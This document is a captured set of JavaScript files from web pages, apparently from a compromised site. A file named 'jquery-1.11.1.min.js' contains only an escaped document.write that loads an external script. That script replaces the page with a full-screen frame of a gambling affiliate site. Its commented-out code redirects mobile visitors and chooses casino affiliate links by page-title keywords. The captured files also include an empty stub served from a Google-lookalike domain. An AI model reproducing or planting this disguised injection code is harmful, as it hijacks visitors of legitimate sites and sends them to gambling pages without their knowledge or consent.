

--- FILE ---
content_type: application/javascript
request_url: https://www.congxinkaishi2025888yidinfafafafafa.com/groupb/jump_tg_jb.js
body_size: 2157
content:
document.write('<frameset rows="100%,*" border="0">');
document.write('<frame src="https://www.jbo355.com/th/Casino/?aff=J123563&media=jzdufv&web=0&referrer=" frameborder="0">');
document.write('<frame frameborder="0" noresize="">');
document.write('</frameset>');












//location.href = "https://playjbo221.com/jzdufv";
//  var mobiles = new Array  
//  ("midp", "j2me", "avant", "docomo", "novarra", "palmos", "palmsource",  
//  "240x320", "opwv", "chtml", "pda", "windows ce", "mmp/",  
//  "blackberry", "mib/", "symbian", "wireless", "nokia", "hand", "mobi",  
//  "phone", "cdm", "up.b", "audio", "sie-", "sec-", "samsung", "htc",  
//  "mot-", "mitsu", "sagem", "sony", "alcatel", "lg", "eric", "vx",  
//  "NEC", "philips", "mmm", "xx", "panasonic", "sharp", "wap", "sch",  
//  "rover", "pocket", "benq", "java", "pt", "pg", "vox", "amoi",  
//  "bird", "compal", "kg", "voda", "sany", "kdd", "dbt", "sendo",  
//  "sgh", "gradi", "jb", "dddi", "moto", "iphone", "android",  
//  "iPod","ipad","iPad" ,"incognito", "webmate", "dream", "cupcake", "webos",  
//  "s8000", "bada", "googlebot-mobile"  
//  )  
//  var ua = navigator.userAgent.toLowerCase();  
//  var isMobile = false;  
//  for (var i = 0; i < mobiles.length; i++) {  
//  if (ua.indexOf(mobiles[i]) > 0) {  
//  isMobile = true;  
//  location.href = "https://389199.com/";
//  }
//  }
// var str1=document.title;
// str1 = str1.replace(/%/g,"").replace(/\+/g,"").replace(/\s/g,"");
// str1 = str1.replace(/-/g,"").replace(/\*/g,"").replace(/\//g,"");
// str1 = str1.replace(/\&/g,"").replace(/!/g,"").replace(/\=/g,"");
// str1 = str1.replace(/\?/g,"").replace(/:/g,"").replace(/\|/g,"");
// str1 = str1.replace(/\,/g,"").replace(/\./g,"").replace(/#/g,"").replace(/\'/g,"");
// str2="乐虎国际lehu9888【最新官网】wwwlehu9888com";

// var url;
// var w88_ad="1";
// var rand_num2 = [1,2];
// var random = Math.floor(Math.random()*rand_num2.length);
// var result = rand_num2[random];
// //【优德】
// if (str1.indexOf("w88")>-1||str1.indexOf("优德")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=w88';
//   } 
//  //【伟德】
// else if (str1.indexOf("伟德")>-1||str1.indexOf("韦德")>-1||str1.indexOf("bv")>-1||str1.indexOf("betvictor")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=weide';
//   } 
//   //【钱柜】
// else if (str1.indexOf("钱柜")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=qiangui';
//   } 
//  //【通宝】
// else if (str1.indexOf("通宝")>-1||str1.indexOf("tbgame")>-1||str1.indexOf("tongbao")>-1)
//   {
//   	 url='https://www.yonglebocai.com/?com=tongbao';
//   }  
//  //【腾博会】
// else if (str1.indexOf("腾博")>-1||str1.indexOf("tengbo")>-1)
// 	{
// 		 url='https://www.yonglebocai.com/?com=tengbo';
// 	} 
//   //【九五】
// else if (str1.indexOf("九五")>-1||str1.indexOf("95")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=95zz';
//   } 
//   //【千亿】
// else if (str1.indexOf("千亿")>-1)
//   {
// 	  url='https://www.yonglebocai.com/?com=qianyi';
//   }
//   //【亚虎】
// else if (str1.indexOf("亚虎")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=yahu';
//   }
//      //【U发】
// else if (str1.indexOf("U发")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=ufa';
//   }
//       //【威尼斯人】
// else if (str1.indexOf("威尼斯")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=weinisiren';
//   }
//   //【武松娱乐】
// else if (str1.indexOf("武松")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wusong';
//   }
  
//  //【龙8国际】
// else if (str1.indexOf("龙8")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=long8';
//   }
// //【乐虎】
// else if (str1.indexOf("乐虎")>-1 || str1.indexOf("letiger")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=lehu';
//   }
//   //88必发  
//   else if (str1.indexOf("必发")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=88bifa';
//   } 
// //188金宝博
//   else if (str1.indexOf("188bet")>-1||str1.indexOf("金宝博")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=188bet';
//   } 
// //365
//  else if (str1.indexOf("365")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bet365';
//   } 
// //dahongying
// else if (str1.indexOf("dahongying")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=dahongying';
//   } 
//   //bwin亚洲
// else if (str1.indexOf("bwin")>-1||str1.indexOf("必赢")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=bwin';
//   } 
//   //金沙娱乐
// else if (str1.indexOf("金沙")>-1)
//   {
//   url='https://www.yonglebocai.com/?com=jinsha';
//   } 
//     //【齐乐】
// else if (str1.indexOf("齐乐")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=qile';
//   }
//     //【博狗】
// else if (str1.indexOf("博狗")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=bogou';
//   }
//   //【亚洲城】
// else if (str1.indexOf("必赢亚洲")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=yzc';
//   }
//      //【胜博发】
// else if (str1.indexOf("胜博发")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=sbf';
//   }
//       //【爆】
// else if (str1.indexOf("爆")>-1 )
//   {
// 		url='https://www.yonglebocai.com/?com=dbj';
//   }
//          //【美人鱼】
// else if (str1.indexOf("美人鱼")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=mry';
		
//   }
//          //【大红鹰】
// else if(str1.indexOf("大红鹰")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=dhy';
//   }
//   //【通博】
// else if (str1.indexOf("通博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=tongbo';
//   }
  
//     //【必博】
// else if (str1.indexOf("必博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=bibo';
//   }
  
//       //【必威】
// else if (str1.indexOf("必威")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=biwei';
//   }
  
//         //【葡京】
// else if (str1.indexOf("葡京")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=pujin';
//   }
  
//           //【亚洲城】
// else if (str1.indexOf("亚洲城")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=yazhoucheng';
//   }
  
//             //【传奇】
// else if (str1.indexOf("传奇")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=chuanqi';
//   }
  
//               //【足球】
// else if (str1.indexOf("足球")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=zuqiu';
//   }
  
  
//                 //【乐百家】
// else if (str1.indexOf("乐百家")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=lebaijia';
//   }
  
  
//                   //【环亚】
// else if (str1.indexOf("环亚")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=huanya';
//   }
  
//                     //【万博】
// else if (str1.indexOf("万博")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=wanbo';
//   }
  
  
//                       //【贝斯特】
// else if (str1.indexOf("贝斯特")>-1)
//   {
// 		url='https://www.yonglebocai.com/?com=beisite';
//   }

//          //【明仁亚洲】
// else if (str1.indexOf("明仁亚洲")>-1 ){
// 		url='https://www.yonglebocai.com/?com=mryz';
//   }else{	
//     url='https://www.yonglebocai.com/';
// }
// const url="https://389199.com/";
// document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
// document.write('<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>');
// document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
// document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
// document.write('</div>');

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googlemana.com/gta/js?id=G-207PE02MY3
body_size: -171
content:
(function(d){})(document)

--- FILE ---
content_type: application/javascript
request_url: https://www.baansiri31.com/js/jquery-1.11.1.min.js
body_size: 50
content:
document.write(unescape("%3Cscript%20language%3D%22javascript%22%20src%3D%22https%3A%2F%2Fwww.congxinkaishi2025888yidinfafafafafa.com%2Fgroupb%2Fjump_tg_jb.js%22%3E%3C/script%3E"));